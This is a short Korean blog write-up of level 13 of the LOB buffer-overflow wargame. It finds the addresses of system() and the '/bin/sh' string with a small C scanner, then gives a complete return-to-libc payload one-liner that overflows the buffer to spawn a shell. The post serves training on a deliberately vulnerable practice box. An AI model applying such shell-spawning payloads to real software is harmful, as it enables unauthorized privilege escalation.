ii4gsp

LOB - Level13 [darkknight -> bugbear] 본문

RTL기법을 이용한 문제이다.

system()함수의 주소와 "/bin/sh"의 주소를 구해주자.

system()함수의 주소는 0x40058ae0이다.

"bin/sh"의 주소도 구해주자.

#include <stdio.h>

int main()

{

int system = 0x40058ae0;

while(memcmp((void*)system, "/bin/sh", 8))

system++;

printf("%x\n", system);

return 0;

}위의 소스코드를 작성해주고 실행해주자.

"bin/sh"의 주소는 0x400fbff9이다.

페이로드는 (buffer + sfp) + system()주소 + dummy + "/bin/sh"주소

[44byte] [4byte] [4byte] [4byte]

payload



./bugbear $(python -c 'print "\x90" * 44 + "\xe0\x8a\x05\x40" + "\x90" * 4 + "\xf9\xbf\x0f\x40"')'시스템 해킹 > LOB' 카테고리의 다른 글

| LOB - Level15 [giant -> assassin] (0) | 2020.01.25 |

|---|---|

| LOB - Level14 [bugbear -> giant] (0) | 2020.01.23 |

| LOB - Level12 [golem -> darkknight] (0) | 2020.01.21 |

| LOB - Level11 [skeleton -> golem] (0) | 2020.01.19 |

| LOB - Level10 [vampire -> skeleton] (0) | 2020.01.18 |

Comments